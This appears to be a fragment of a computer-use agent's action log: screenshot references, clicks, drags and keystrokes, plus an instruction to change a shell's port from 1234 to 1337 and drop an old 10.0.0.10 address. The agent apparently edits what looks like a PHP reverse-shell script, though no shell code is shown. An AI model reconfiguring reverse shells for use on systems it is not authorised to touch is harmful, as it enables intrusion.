
left_click(1017, 237)

Change the shell's port from 1234 to 1337 and remove the old 10.0.0.10 address.
mouse_move(668, 140)
left_mouse_down()
mouse_move(841, 140)
mouse_move(675, 139)
left_mouse_up()
type("?>")

left_click_drag(438, 376, 73, 378)

left_click_drag(673, 262, 580, 261)

left_click(737, 262)
key("BackSpace")
key("BackSpace")
key("BackSpace")
